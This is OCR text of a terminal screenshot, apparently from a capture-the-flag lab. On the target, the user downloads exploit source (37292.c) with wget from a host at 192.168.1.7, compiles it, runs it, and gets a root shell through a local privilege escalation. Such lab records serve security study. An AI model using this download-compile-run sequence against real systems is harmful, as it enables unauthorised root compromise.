 1 2 3 4 8:53
root@kali: ~/ctf/troll_1
File Actions Edit View Help
root@kali: ~/ctf/linux-smart-enumeration × root@kali: ~/ctf/troll_1 × root@kali: ~/ctf/troll_1 ×
$ cd /tmp
$ which gcc
/usr/bin/gcc
$ wget "http://192.168.1.7:8000/37292.c"
--2024-07-08 05:52:43--  http://192.168.1.7:8000/37292.c
Connecting to 192.168.1.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
100%[======================================>] 4,968       --.-K/s   in 0.001s
2024-07-08 05:52:43 (7.28 MB/s) - ‘37292.c’ saved [4968/4968]
$ gcc 37292.c
$ ls
37292.c  a.out
$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#